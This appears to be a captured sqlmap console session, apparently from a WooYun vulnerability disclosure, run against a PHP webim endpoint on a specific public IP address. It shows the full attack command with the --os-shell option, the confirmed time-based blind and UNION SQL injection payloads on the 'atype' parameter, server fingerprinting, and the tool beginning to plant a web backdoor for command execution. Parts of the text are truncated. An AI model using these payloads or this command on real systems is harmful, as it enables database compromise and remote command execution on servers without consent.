 C:\Users\ >sqlmap.py -u "http://211.149.234.93/rock.php?a=data&d=webim&m=record&ajaxbool=true&atype=fuck&sid=12`&aid=12`&page=12" -p atype --os-shell
{1.0-dev-nongit-20150904}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
ponsible for any misuse or damage caused by this program
[*] starting at 12:25:55
[12:25:55] [INFO] resuming back-end DBMS 'mysql'
[12:25:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: atype (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: a=data&d=webim&m=record&ajaxbool=true&atype=fuck' AND (SELECT * FROM (SELECT(SLEEP(5)))qkFP) AND 'hikL'='hikL&sid=12`&aid=12`&page=12
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: a=data&d=webim&m=record&ajaxbool=true&atype=fuck' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716b6b6b71,0x4c6b6154584e52485562,0x717a627171),NULL,NULL,NULL,NULL,NULL,NULL,NU
2
---
[12:25:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.4.5
back-end DBMS: MySQL 5.0.11
[12:25:55] [INFO] going to use a web backdoor for command prompt
[12:25:55] [INFO] fingerprinting the back-end DBMS operating system
[12:25:55] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
www.wooyun.org